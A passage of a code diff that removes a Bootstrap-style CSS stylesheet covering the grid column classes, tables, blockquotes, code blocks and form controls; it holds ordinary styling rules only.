-  margin: 34px 0 17px;
-  border-bottom: 1px solid #eeeeee;
-}
-ul,
-ol {
-  margin-top: 0;
-  margin-bottom: 8.5px;
-}
-ul ul,
-ol ul,
-ul ol,
-ol ol {
-  margin-bottom: 0;
-}
-.list-unstyled {
-  padding-left: 0;
-  list-style: none;
-}
-.list-inline {
-  padding-left: 0;
-  list-style: none;
-  margin-left: -5px;
-}
-.list-inline > li {
-  display: inline-block;
-  padding-left: 5px;
-  padding-right: 5px;
-}
-dl {
-  margin-top: 0;
-  margin-bottom: 17px;
-}
-dt,
-dd {
-  line-height: 1.42857143;
-}
-dt {
-  font-weight: bold;
-}
-dd {
-  margin-left: 0;
-}
-@media (min-width: 768px) {
-  .dl-horizontal dt {
-    float: left;
-    width: 160px;
-    clear: left;
-    text-align: right;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-  .dl-horizontal dd {
-    margin-left: 180px;
-  }
-}
-abbr[title],
-abbr[data-original-title] {
-  cursor: help;
-  border-bottom: 1px dotted #777777;
-}
-.initialism {
-  font-size: 90%;
-  text-transform: uppercase;
-}
-blockquote {
-  padding: 8.5px 17px;
-  margin: 0 0 17px;
-  font-size: 15px;
-  border-left: 5px solid #eeeeee;
-}
-blockquote p:last-child,
-blockquote ul:last-child,
-blockquote ol:last-child {
-  margin-bottom: 0;
-}
-blockquote footer,
-blockquote small,
-blockquote .small {
-  display: block;
-  font-size: 80%;
-  line-height: 1.42857143;
-  color: #777777;
-}
-blockquote footer:before,
-blockquote small:before,
-blockquote .small:before {
-  content: '\2014 \00A0';
-}
-.blockquote-reverse,
-blockquote.pull-right {
-  padding-right: 15px;
-  padding-left: 0;
-  border-right: 5px solid #eeeeee;
-  border-left: 0;
-  text-align: right;
-}
-.blockquote-reverse footer:before,
-blockquote.pull-right footer:before,
-.blockquote-reverse small:before,
-blockquote.pull-right small:before,
-.blockquote-reverse .small:before,
-blockquote.pull-right .small:before {
-  content: '';
-}
-.blockquote-reverse footer:after,
-blockquote.pull-right footer:after,
-.blockquote-reverse small:after,
-blockquote.pull-right small:after,
-.blockquote-reverse .small:after,
-blockquote.pull-right .small:after {
-  content: '\00A0 \2014';
-}
-address {
-  margin-bottom: 17px;
-  font-style: normal;
-  line-height: 1.42857143;
-}
-code,
-kbd,
-pre,
-samp {
-  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
-}
-code {
-  padding: 2px 4px;
-  font-size: 90%;
-  color: #c7254e;
-  background-color: #f9f2f4;
-  border-radius: 2px;
-}
-kbd {
-  padding: 2px 4px;
-  font-size: 90%;
-  color: #ffffff;
-  background-color: #333333;
-  border-radius: 2px;
-  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
-}
-kbd kbd {
-  padding: 0;
-  font-size: 100%;
-  font-weight: bold;
-  box-shadow: none;
-}
-pre {
-  display: block;
-  padding: 8px;
-  margin: 0 0 8.5px;
-  font-size: 11px;
-  line-height: 1.42857143;
-  word-break: break-all;
-  word-wrap: break-word;
-  color: #333333;
-  background-color: #f5f5f5;
-  border: 1px solid #cccccc;
-  border-radius: 2px;
-}
-pre code {
-  padding: 0;
-  font-size: inherit;
-  color: inherit;
-  white-space: pre-wrap;
-  background-color: transparent;
-  border-radius: 0;
-}
-.pre-scrollable {
-  max-height: 340px;
-  overflow-y: scroll;
-}
-.container {
-  margin-right: auto;
-  margin-left: auto;
-  padding-left: 10px;
-  padding-right: 10px;
-}
-@media (min-width: 768px) {
-  .container {
-    width: 740px;
-  }
-}
-@media (min-width: 992px) {
-  .container {
-    width: 960px;
-  }
-}
-@media (min-width: 1650px) {
-  .container {
-    width: 1160px;
-  }
-}
-.container-fluid {
-  margin-right: auto;
-  margin-left: auto;
-  padding-left: 10px;
-  padding-right: 10px;
-}
-.row {
-  margin-left: -10px;
-  margin-right: -10px;
-}
-.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
-  position: relative;
-  min-height: 1px;
-  padding-left: 10px;
-  padding-right: 10px;
-}
-.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
-  float: left;
-}
-.col-xs-12 {
-  width: 100%;
-}
-.col-xs-11 {
-  width: 91.66666667%;
-}
-.col-xs-10 {
-  width: 83.33333333%;
-}
-.col-xs-9 {
-  width: 75%;
-}
-.col-xs-8 {
-  width: 66.66666667%;
-}
-.col-xs-7 {
-  width: 58.33333333%;
-}
-.col-xs-6 {
-  width: 50%;
-}
-.col-xs-5 {
-  width: 41.66666667%;
-}
-.col-xs-4 {
-  width: 33.33333333%;
-}
-.col-xs-3 {
-  width: 25%;
-}
-.col-xs-2 {
-  width: 16.66666667%;
-}
-.col-xs-1 {
-  width: 8.33333333%;
-}
-.col-xs-pull-12 {
-  right: 100%;
-}
-.col-xs-pull-11 {
-  right: 91.66666667%;
-}
-.col-xs-pull-10 {
-  right: 83.33333333%;
-}
-.col-xs-pull-9 {
-  right: 75%;
-}
-.col-xs-pull-8 {
-  right: 66.66666667%;
-}
-.col-xs-pull-7 {
-  right: 58.33333333%;
-}
-.col-xs-pull-6 {
-  right: 50%;
-}
-.col-xs-pull-5 {
-  right: 41.66666667%;
-}
-.col-xs-pull-4 {
-  right: 33.33333333%;
-}
-.col-xs-pull-3 {
-  right: 25%;
-}
-.col-xs-pull-2 {
-  right: 16.66666667%;
-}
-.col-xs-pull-1 {
-  right: 8.33333333%;
-}
-.col-xs-pull-0 {
-  right: auto;
-}
-.col-xs-push-12 {
-  left: 100%;
-}
-.col-xs-push-11 {
-  left: 91.66666667%;
-}
-.col-xs-push-10 {
-  left: 83.33333333%;
-}
-.col-xs-push-9 {
-  left: 75%;
-}
-.col-xs-push-8 {
-  left: 66.66666667%;
-}
-.col-xs-push-7 {
-  left: 58.33333333%;
-}
-.col-xs-push-6 {
-  left: 50%;
-}
-.col-xs-push-5 {
-  left: 41.66666667%;
-}
-.col-xs-push-4 {
-  left: 33.33333333%;
-}
-.col-xs-push-3 {
-  left: 25%;
-}
-.col-xs-push-2 {
-  left: 16.66666667%;
-}
-.col-xs-push-1 {
-  left: 8.33333333%;
-}
-.col-xs-push-0 {
-  left: auto;
-}
-.col-xs-offset-12 {
-  margin-left: 100%;
-}
-.col-xs-offset-11 {
-  margin-left: 91.66666667%;
-}
-.col-xs-offset-10 {
-  margin-left: 83.33333333%;
-}
-.col-xs-offset-9 {
-  margin-left: 75%;
-}
-.col-xs-offset-8 {
-  margin-left: 66.66666667%;
-}
-.col-xs-offset-7 {
-  margin-left: 58.33333333%;
-}
-.col-xs-offset-6 {
-  margin-left: 50%;
-}
-.col-xs-offset-5 {
-  margin-left: 41.66666667%;
-}
-.col-xs-offset-4 {
-  margin-left: 33.33333333%;
-}
-.col-xs-offset-3 {
-  margin-left: 25%;
-}
-.col-xs-offset-2 {
-  margin-left: 16.66666667%;
-}
-.col-xs-offset-1 {
-  margin-left: 8.33333333%;
-}
-.col-xs-offset-0 {
-  margin-left: 0%;
-}
-@media (min-width: 768px) {
-  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
-    float: left;
-  }
-  .col-sm-12 {
-    width: 100%;
-  }
-  .col-sm-11 {
-    width: 91.66666667%;
-  }
-  .col-sm-10 {
-    width: 83.33333333%;
-  }
-  .col-sm-9 {
-    width: 75%;
-  }
-  .col-sm-8 {
-    width: 66.66666667%;
-  }
-  .col-sm-7 {
-    width: 58.33333333%;
-  }
-  .col-sm-6 {
-    width: 50%;
-  }
-  .col-sm-5 {
-    width: 41.66666667%;
-  }
-  .col-sm-4 {
-    width: 33.33333333%;
-  }
-  .col-sm-3 {
-    width: 25%;
-  }
-  .col-sm-2 {
-    width: 16.66666667%;
-  }
-  .col-sm-1 {
-    width: 8.33333333%;
-  }
-  .col-sm-pull-12 {
-    right: 100%;
-  }
-  .col-sm-pull-11 {
-    right: 91.66666667%;
-  }
-  .col-sm-pull-10 {
-    right: 83.33333333%;
-  }
-  .col-sm-pull-9 {
-    right: 75%;
-  }
-  .col-sm-pull-8 {
-    right: 66.66666667%;
-  }
-  .col-sm-pull-7 {
-    right: 58.33333333%;
-  }
-  .col-sm-pull-6 {
-    right: 50%;
-  }
-  .col-sm-pull-5 {
-    right: 41.66666667%;
-  }
-  .col-sm-pull-4 {
-    right: 33.33333333%;
-  }
-  .col-sm-pull-3 {
-    right: 25%;
-  }
-  .col-sm-pull-2 {
-    right: 16.66666667%;
-  }
-  .col-sm-pull-1 {
-    right: 8.33333333%;
-  }
-  .col-sm-pull-0 {
-    right: auto;
-  }
-  .col-sm-push-12 {
-    left: 100%;
-  }
-  .col-sm-push-11 {
-    left: 91.66666667%;
-  }
-  .col-sm-push-10 {
-    left: 83.33333333%;
-  }
-  .col-sm-push-9 {
-    left: 75%;
-  }
-  .col-sm-push-8 {
-    left: 66.66666667%;
-  }
-  .col-sm-push-7 {
-    left: 58.33333333%;
-  }
-  .col-sm-push-6 {
-    left: 50%;
-  }
-  .col-sm-push-5 {
-    left: 41.66666667%;
-  }
-  .col-sm-push-4 {
-    left: 33.33333333%;
-  }
-  .col-sm-push-3 {
-    left: 25%;
-  }
-  .col-sm-push-2 {
-    left: 16.66666667%;
-  }
-  .col-sm-push-1 {
-    left: 8.33333333%;
-  }
-  .col-sm-push-0 {
-    left: auto;
-  }
-  .col-sm-offset-12 {
-    margin-left: 100%;
-  }
-  .col-sm-offset-11 {
-    margin-left: 91.66666667%;
-  }
-  .col-sm-offset-10 {
-    margin-left: 83.33333333%;
-  }
-  .col-sm-offset-9 {
-    margin-left: 75%;
-  }
-  .col-sm-offset-8 {
-    margin-left: 66.66666667%;
-  }
-  .col-sm-offset-7 {
-    margin-left: 58.33333333%;
-  }
-  .col-sm-offset-6 {
-    margin-left: 50%;
-  }
-  .col-sm-offset-5 {
-    margin-left: 41.66666667%;
-  }
-  .col-sm-offset-4 {
-    margin-left: 33.33333333%;
-  }
-  .col-sm-offset-3 {
-    margin-left: 25%;
-  }
-  .col-sm-offset-2 {
-    margin-left: 16.66666667%;
-  }
-  .col-sm-offset-1 {
-    margin-left: 8.33333333%;
-  }
-  .col-sm-offset-0 {
-    margin-left: 0%;
-  }
-}
-@media (min-width: 992px) {
-  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
-    float: left;
-  }
-  .col-md-12 {
-    width: 100%;
-  }
-  .col-md-11 {
-    width: 91.66666667%;
-  }
-  .col-md-10 {
-    width: 83.33333333%;
-  }
-  .col-md-9 {
-    width: 75%;
-  }
-  .col-md-8 {
-    width: 66.66666667%;
-  }
-  .col-md-7 {
-    width: 58.33333333%;
-  }
-  .col-md-6 {
-    width: 50%;
-  }
-  .col-md-5 {
-    width: 41.66666667%;
-  }
-  .col-md-4 {
-    width: 33.33333333%;
-  }
-  .col-md-3 {
-    width: 25%;
-  }
-  .col-md-2 {
-    width: 16.66666667%;
-  }
-  .col-md-1 {
-    width: 8.33333333%;
-  }
-  .col-md-pull-12 {
-    right: 100%;
-  }
-  .col-md-pull-11 {
-    right: 91.66666667%;
-  }
-  .col-md-pull-10 {
-    right: 83.33333333%;
-  }
-  .col-md-pull-9 {
-    right: 75%;
-  }
-  .col-md-pull-8 {
-    right: 66.66666667%;
-  }
-  .col-md-pull-7 {
-    right: 58.33333333%;
-  }
-  .col-md-pull-6 {
-    right: 50%;
-  }
-  .col-md-pull-5 {
-    right: 41.66666667%;
-  }
-  .col-md-pull-4 {
-    right: 33.33333333%;
-  }
-  .col-md-pull-3 {
-    right: 25%;
-  }
-  .col-md-pull-2 {
-    right: 16.66666667%;
-  }
-  .col-md-pull-1 {
-    right: 8.33333333%;
-  }
-  .col-md-pull-0 {
-    right: auto;
-  }
-  .col-md-push-12 {
-    left: 100%;
-  }
-  .col-md-push-11 {
-    left: 91.66666667%;
-  }
-  .col-md-push-10 {
-    left: 83.33333333%;
-  }
-  .col-md-push-9 {
-    left: 75%;
-  }
-  .col-md-push-8 {
-    left: 66.66666667%;
-  }
-  .col-md-push-7 {
-    left: 58.33333333%;
-  }
-  .col-md-push-6 {
-    left: 50%;
-  }
-  .col-md-push-5 {
-    left: 41.66666667%;
-  }
-  .col-md-push-4 {
-    left: 33.33333333%;
-  }
-  .col-md-push-3 {
-    left: 25%;
-  }
-  .col-md-push-2 {
-    left: 16.66666667%;
-  }
-  .col-md-push-1 {
-    left: 8.33333333%;
-  }
-  .col-md-push-0 {
-    left: auto;
-  }
-  .col-md-offset-12 {
-    margin-left: 100%;
-  }
-  .col-md-offset-11 {
-    margin-left: 91.66666667%;
-  }
-  .col-md-offset-10 {
-    margin-left: 83.33333333%;
-  }
-  .col-md-offset-9 {
-    margin-left: 75%;
-  }
-  .col-md-offset-8 {
-    margin-left: 66.66666667%;
-  }
-  .col-md-offset-7 {
-    margin-left: 58.33333333%;
-  }
-  .col-md-offset-6 {
-    margin-left: 50%;
-  }
-  .col-md-offset-5 {
-    margin-left: 41.66666667%;
-  }
-  .col-md-offset-4 {
-    margin-left: 33.33333333%;
-  }
-  .col-md-offset-3 {
-    margin-left: 25%;
-  }
-  .col-md-offset-2 {
-    margin-left: 16.66666667%;
-  }
-  .col-md-offset-1 {
-    margin-left: 8.33333333%;
-  }
-  .col-md-offset-0 {
-    margin-left: 0%;
-  }
-}
-@media (min-width: 1650px) {
-  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
-    float: left;
-  }
-  .col-lg-12 {
-    width: 100%;
-  }
-  .col-lg-11 {
-    width: 91.66666667%;
-  }
-  .col-lg-10 {
-    width: 83.33333333%;
-  }
-  .col-lg-9 {
-    width: 75%;
-  }
-  .col-lg-8 {
-    width: 66.66666667%;
-  }
-  .col-lg-7 {
-    width: 58.33333333%;
-  }
-  .col-lg-6 {
-    width: 50%;
-  }
-  .col-lg-5 {
-    width: 41.66666667%;
-  }
-  .col-lg-4 {
-    width: 33.33333333%;
-  }
-  .col-lg-3 {
-    width: 25%;
-  }
-  .col-lg-2 {
-    width: 16.66666667%;
-  }
-  .col-lg-1 {
-    width: 8.33333333%;
-  }
-  .col-lg-pull-12 {
-    right: 100%;
-  }
-  .col-lg-pull-11 {
-    right: 91.66666667%;
-  }
-  .col-lg-pull-10 {
-    right: 83.33333333%;
-  }
-  .col-lg-pull-9 {
-    right: 75%;
-  }
-  .col-lg-pull-8 {
-    right: 66.66666667%;
-  }
-  .col-lg-pull-7 {
-    right: 58.33333333%;
-  }
-  .col-lg-pull-6 {
-    right: 50%;
-  }
-  .col-lg-pull-5 {
-    right: 41.66666667%;
-  }
-  .col-lg-pull-4 {
-    right: 33.33333333%;
-  }
-  .col-lg-pull-3 {
-    right: 25%;
-  }
-  .col-lg-pull-2 {
-    right: 16.66666667%;
-  }
-  .col-lg-pull-1 {
-    right: 8.33333333%;
-  }
-  .col-lg-pull-0 {
-    right: auto;
-  }
-  .col-lg-push-12 {
-    left: 100%;
-  }
-  .col-lg-push-11 {
-    left: 91.66666667%;
-  }
-  .col-lg-push-10 {
-    left: 83.33333333%;
-  }
-  .col-lg-push-9 {
-    left: 75%;
-  }
-  .col-lg-push-8 {
-    left: 66.66666667%;
-  }
-  .col-lg-push-7 {
-    left: 58.33333333%;
-  }
-  .col-lg-push-6 {
-    left: 50%;
-  }
-  .col-lg-push-5 {
-    left: 41.66666667%;
-  }
-  .col-lg-push-4 {
-    left: 33.33333333%;
-  }
-  .col-lg-push-3 {
-    left: 25%;
-  }
-  .col-lg-push-2 {
-    left: 16.66666667%;
-  }
-  .col-lg-push-1 {
-    left: 8.33333333%;
-  }
-  .col-lg-push-0 {
-    left: auto;
-  }
-  .col-lg-offset-12 {
-    margin-left: 100%;
-  }
-  .col-lg-offset-11 {
-    margin-left: 91.66666667%;
-  }
-  .col-lg-offset-10 {
-    margin-left: 83.33333333%;
-  }
-  .col-lg-offset-9 {
-    margin-left: 75%;
-  }
-  .col-lg-offset-8 {
-    margin-left: 66.66666667%;
-  }
-  .col-lg-offset-7 {
-    margin-left: 58.33333333%;
-  }
-  .col-lg-offset-6 {
-    margin-left: 50%;
-  }
-  .col-lg-offset-5 {
-    margin-left: 41.66666667%;
-  }
-  .col-lg-offset-4 {
-    margin-left: 33.33333333%;
-  }
-  .col-lg-offset-3 {
-    margin-left: 25%;
-  }
-  .col-lg-offset-2 {
-    margin-left: 16.66666667%;
-  }
-  .col-lg-offset-1 {
-    margin-left: 8.33333333%;
-  }
-  .col-lg-offset-0 {
-    margin-left: 0%;
-  }
-}
-table {
-  background-color: #f0f1f4;
-}
-caption {
-  padding-top: 10px 15px;
-  padding-bottom: 10px 15px;
-  color: #aaacb2;
-  text-align: left;
-}
-th {
-  text-align: left;
-}
-.table {
-  width: 100%;
-  max-width: 100%;
-  margin-bottom: 17px;
-}
-.table > thead > tr > th,
-.table > tbody > tr > th,
-.table > tfoot > tr > th,
-.table > thead > tr > td,
-.table > tbody > tr > td,
-.table > tfoot > tr > td {
-  padding: 10px 15px;
-  line-height: 1.42857143;
-  vertical-align: top;
-  border-top: 1px solid #ffffff;
-}
-.table > thead > tr > th {
-  vertical-align: bottom;
-  border-bottom: 2px solid #ffffff;
-}
-.table > caption + thead > tr:first-child > th,
-.table > colgroup + thead > tr:first-child > th,
-.table > thead:first-child > tr:first-child > th,
-.table > caption + thead > tr:first-child > td,
-.table > colgroup + thead > tr:first-child > td,
-.table > thead:first-child > tr:first-child > td {
-  border-top: 0;
-}
-.table > tbody + tbody {
-  border-top: 2px solid #ffffff;
-}
-.table .table {
-  background-color: #d8dce3;
-}
-.table-condensed > thead > tr > th,
-.table-condensed > tbody > tr > th,
-.table-condensed > tfoot > tr > th,
-.table-condensed > thead > tr > td,
-.table-condensed > tbody > tr > td,
-.table-condensed > tfoot > tr > td {
-  padding: 5px;
-}
-.table-bordered {
-  border: 1px solid #ffffff;
-}
-.table-bordered > thead > tr > th,
-.table-bordered > tbody > tr > th,
-.table-bordered > tfoot > tr > th,
-.table-bordered > thead > tr > td,
-.table-bordered > tbody > tr > td,
-.table-bordered > tfoot > tr > td {
-  border: 1px solid #ffffff;
-}
-.table-bordered > thead > tr > th,
-.table-bordered > thead > tr > td {
-  border-bottom-width: 2px;
-}
-.table-striped > tbody > tr:nth-of-type(odd) {
-  background-color: #fcfcfd;
-}
-.table-hover > tbody > tr:hover {
-  background-color: #e7e9ee;
-}
-table col[class*="col-"] {
-  position: static;
-  float: none;
-  display: table-column;
-}
-table td[class*="col-"],
-table th[class*="col-"] {
-  position: static;
-  float: none;
-  display: table-cell;
-}
-.table > thead > tr > td.active,
-.table > tbody > tr > td.active,
-.table > tfoot > tr > td.active,
-.table > thead > tr > th.active,
-.table > tbody > tr > th.active,
-.table > tfoot > tr > th.active,
-.table > thead > tr.active > td,
-.table > tbody > tr.active > td,
-.table > tfoot > tr.active > td,
-.table > thead > tr.active > th,
-.table > tbody > tr.active > th,
-.table > tfoot > tr.active > th {
-  background-color: #e7e9ee;
-}
-.table-hover > tbody > tr > td.active:hover,
-.table-hover > tbody > tr > th.active:hover,
-.table-hover > tbody > tr.active:hover > td,
-.table-hover > tbody > tr:hover > .active,
-.table-hover > tbody > tr.active:hover > th {
-  background-color: #d8dce3;
-}
-.table > thead > tr > td.success,
-.table > tbody > tr > td.success,
-.table > tfoot > tr > td.success,
-.table > thead > tr > th.success,
-.table > tbody > tr > th.success,
-.table > tfoot > tr > th.success,
-.table > thead > tr.success > td,
-.table > tbody > tr.success > td,
-.table > tfoot > tr.success > td,
-.table > thead > tr.success > th,
-.table > tbody > tr.success > th,
-.table > tfoot > tr.success > th {
-  background-color: #dff0d8;
-}
-.table-hover > tbody > tr > td.success:hover,
-.table-hover > tbody > tr > th.success:hover,
-.table-hover > tbody > tr.success:hover > td,
-.table-hover > tbody > tr:hover > .success,
-.table-hover > tbody > tr.success:hover > th {
-  background-color: #d0e9c6;
-}
-.table > thead > tr > td.info,
-.table > tbody > tr > td.info,
-.table > tfoot > tr > td.info,
-.table > thead > tr > th.info,
-.table > tbody > tr > th.info,
-.table > tfoot > tr > th.info,
-.table > thead > tr.info > td,
-.table > tbody > tr.info > td,
-.table > tfoot > tr.info > td,
-.table > thead > tr.info > th,
-.table > tbody > tr.info > th,
-.table > tfoot > tr.info > th {
-  background-color: #d9edf7;
-}
-.table-hover > tbody > tr > td.info:hover,
-.table-hover > tbody > tr > th.info:hover,
-.table-hover > tbody > tr.info:hover > td,
-.table-hover > tbody > tr:hover > .info,
-.table-hover > tbody > tr.info:hover > th {
-  background-color: #c4e3f3;
-}
-.table > thead > tr > td.warning,
-.table > tbody > tr > td.warning,
-.table > tfoot > tr > td.warning,
-.table > thead > tr > th.warning,
-.table > tbody > tr > th.warning,
-.table > tfoot > tr > th.warning,
-.table > thead > tr.warning > td,
-.table > tbody > tr.warning > td,
-.table > tfoot > tr.warning > td,
-.table > thead > tr.warning > th,
-.table > tbody > tr.warning > th,
-.table > tfoot > tr.warning > th {
-  background-color: #fcf8e3;
-}
-.table-hover > tbody > tr > td.warning:hover,
-.table-hover > tbody > tr > th.warning:hover,
-.table-hover > tbody > tr.warning:hover > td,
-.table-hover > tbody > tr:hover > .warning,
-.table-hover > tbody > tr.warning:hover > th {
-  background-color: #faf2cc;
-}
-.table > thead > tr > td.danger,
-.table > tbody > tr > td.danger,
-.table > tfoot > tr > td.danger,
-.table > thead > tr > th.danger,
-.table > tbody > tr > th.danger,
-.table > tfoot > tr > th.danger,
-.table > thead > tr.danger > td,
-.table > tbody > tr.danger > td,
-.table > tfoot > tr.danger > td,
-.table > thead > tr.danger > th,
-.table > tbody > tr.danger > th,
-.table > tfoot > tr.danger > th {
-  background-color: #f2dede;
-}
-.table-hover > tbody > tr > td.danger:hover,
-.table-hover > tbody > tr > th.danger:hover,
-.table-hover > tbody > tr.danger:hover > td,
-.table-hover > tbody > tr:hover > .danger,
-.table-hover > tbody > tr.danger:hover > th {
-  background-color: #ebcccc;
-}
-.table-responsive {
-  overflow-x: auto;
-  min-height: 0.01%;
-}
-@media screen and (max-width: 767px) {
-  .table-responsive {
-    width: 100%;
-    margin-bottom: 12.75px;
-    overflow-y: hidden;
-    -ms-overflow-style: -ms-autohiding-scrollbar;
-    border: 1px solid #ffffff;
-  }
-  .table-responsive > .table {
-    margin-bottom: 0;
-  }
-  .table-responsive > .table > thead > tr > th,
-  .table-responsive > .table > tbody > tr > th,
-  .table-responsive > .table > tfoot > tr > th,
-  .table-responsive > .table > thead > tr > td,
-  .table-responsive > .table > tbody > tr > td,
-  .table-responsive > .table > tfoot > tr > td {
-    white-space: nowrap;
-  }
-  .table-responsive > .table-bordered {
-    border: 0;
-  }
-  .table-responsive > .table-bordered > thead > tr > th:first-child,
-  .table-responsive > .table-bordered > tbody > tr > th:first-child,
-  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
-  .table-responsive > .table-bordered > thead > tr > td:first-child,
-  .table-responsive > .table-bordered > tbody > tr > td:first-child,
-  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
-    border-left: 0;
-  }
-  .table-responsive > .table-bordered > thead > tr > th:last-child,
-  .table-responsive > .table-bordered > tbody > tr > th:last-child,
-  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
-  .table-responsive > .table-bordered > thead > tr > td:last-child,
-  .table-responsive > .table-bordered > tbody > tr > td:last-child,
-  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
-    border-right: 0;
-  }
-  .table-responsive > .table-bordered > tbody > tr:last-child > th,
-  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
-  .table-responsive > .table-bordered > tbody > tr:last-child > td,
-  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
-    border-bottom: 0;
-  }
-}
-fieldset {
-  padding: 0;
-  margin: 0;
-  border: 0;
-  min-width: 0;
-}
-legend {
-  display: block;
-  width: 100%;
-  padding: 0;
-  margin-bottom: 17px;
-  font-size: 18px;
-  line-height: inherit;
-  color: #333333;
-  border: 0;
-  border-bottom: 1px solid #e5e5e5;
-}
-label {
-  display: inline-block;
-  max-width: 100%;
-  margin-bottom: 5px;
-  font-weight: bold;
-}
-input[type="search"] {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-input[type="radio"],
-input[type="checkbox"] {
-  margin: 4px 0 0;
-  margin-top: 1px \9;
-  line-height: normal;
-}
-input[type="file"] {
-  display: block;
-}
-input[type="range"] {
-  display: block;
-  width: 100%;
-}
-select[multiple],
-select[size] {
-  height: auto;
-}
-input[type="file"]:focus,
-input[type="radio"]:focus,
-input[type="checkbox"]:focus {
-  outline: thin dotted;
-  outline: 5px auto -webkit-focus-ring-color;
-  outline-offset: -2px;
-}
-output {
-  display: block;
-  padding-top: 11px;
-  font-size: 12px;
-  line-height: 1.42857143;
-  color: #262b36;
-}
-.form-control {
-  display: block;
-  width: 100%;
-  height: 38px;
-  padding: 10px 12px;
-  font-size: 12px;
-  line-height: 1.42857143;
-  color: #262b36;
-  background-color: #fcfcfd;
-  background-image: none;
-  border: 1px solid #bdc3d1;
-  border-radius: 2px;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
-  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
-  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
-}
-.form-control:focus {
-  border-color: #66afe9;
-  outline: 0;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
-  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
-}
-.form-control::-moz-placeholder {
-  color: #9fa8bc;
-  opacity: 1;
-}
-.form-control:-ms-input-placeholder {
-  color: #9fa8bc;
-}
-.form-control::-webkit-input-placeholder {
-  color: #9fa8bc;
-}
-.form-control[disabled],
-.form-control[readonly],
-fieldset[disabled] .form-control {
-  background-color: #e7e9ee;
-  opacity: 1;
-}
-.form-control[disabled],
-fieldset[disabled] .form-control {
-  cursor: not-allowed;
-}
-textarea.form-control {
-  height: auto;
-}
-input[type="search"] {
-  -webkit-appearance: none;
-}
-@media screen and (-webkit-min-device-pixel-ratio: 0) {
-  input[type="date"].form-control,
-  input[type="time"].form-control,
-  input[type="datetime-local"].form-control,
-  input[type="month"].form-control {
-    line-height: 38px;
-  }
-  input[type="date"].input-sm,
-  input[type="time"].input-sm,
-  input[type="datetime-local"].input-sm,
-  input[type="month"].input-sm,
-  .input-group-sm input[type="date"],
-  .input-group-sm input[type="time"],
-  .input-group-sm input[type="datetime-local"],
-  .input-group-sm input[type="month"] {
-    line-height: 32px;
-  }
-  input[type="date"].input-lg,
-  input[type="time"].input-lg,
-  input[type="datetime-local"].input-lg,
-  input[type="month"].input-lg,
-  .input-group-lg input[type="date"],
-  .input-group-lg input[type="time"],
-  .input-group-lg input[type="datetime-local"],
-  .input-group-lg input[type="month"] {
-    line-height: 42px;
-  }
-}
-.form-group {
-  margin-bottom: 15px;
-}
-.radio,
-.checkbox {
-  position: relative;
-  display: block;
-  margin-top: 10px;
-  margin-bottom: 10px;
-}
-.radio label,
-.checkbox label {
-  min-height: 17px;
-  padding-left: 20px;
-  margin-bottom: 0;
-  font-weight: normal;
-  cursor: pointer;
-}
-.radio input[type="radio"],
-.radio-inline input[type="radio"],
-.checkbox input[type="checkbox"],
-.checkbox-inline input[type="checkbox"] {
-  position: absolute;
-  margin-left: -20px;
-  margin-top: 4px \9;
-}
-.radio + .radio,
-.checkbox + .checkbox {
-  margin-top: -5px;
-}
-.radio-inline,
-.checkbox-inline {
-  position: relative;
-  display: inline-block;
-  padding-left: 20px;
-  margin-bottom: 0;
-  vertical-align: middle;
-  font-weight: normal;
-  cursor: pointer;
-}
-.radio-inline + .radio-inline,
-.checkbox-inline + .checkbox-inline {
-  margin-top: 0;
-  margin-left: 10px;
-}
-input[type="radio"][disabled],
-input[type="checkbox"][disabled],
-input[type="radio"].disabled,
-input[type="checkbox"].disabled,
-fieldset[disabled] input[type="radio"],
-fieldset[disabled] input[type="checkbox"] {
-  cursor: not-allowed;
-}
-.radio-inline.disabled,
-.checkbox-inline.disabled,
-fieldset[disabled] .radio-inline,
-fieldset[disabled] .checkbox-inline {
-  cursor: not-allowed;
-}
-.radio.disabled label,
-.checkbox.disabled label,
-fieldset[disabled] .radio label,
-fieldset[disabled] .checkbox label {
-  cursor: not-allowed;
-}
-.form-control-static {
-  padding-top: 11px;
-  padding-bottom: 11px;
